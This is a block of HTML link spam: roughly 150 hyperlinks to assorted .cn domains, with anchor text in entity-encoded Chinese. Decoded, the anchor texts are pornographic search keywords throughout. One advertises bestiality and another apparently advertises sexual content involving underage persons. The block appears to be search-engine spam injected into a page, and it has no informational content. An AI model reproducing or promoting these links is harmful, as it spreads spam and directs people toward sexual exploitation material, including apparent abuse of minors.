<a href="http://reaperfashion.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://gzy688.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://download123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xajyj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://weituiguang.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26992.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://newsgate.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mm01.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ofia.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://untapped.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibadian.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointed.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://greeqq.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://isuoju.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://a6155.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://smsplus.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51vg.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://zstpls.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jjcds.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://ltay.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gao41.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://whysbm.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://xzlady.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://91touming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://n25072.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://re86.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://isuoju.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://helanshu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kxiao.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://o2opx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://cooread.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://irhe.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://safetystock.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://workmates.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://golive2.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://mm400.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://cheongming.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://roada.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://hned.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://scduu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://it4.com.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://vrlady.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://ik12.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
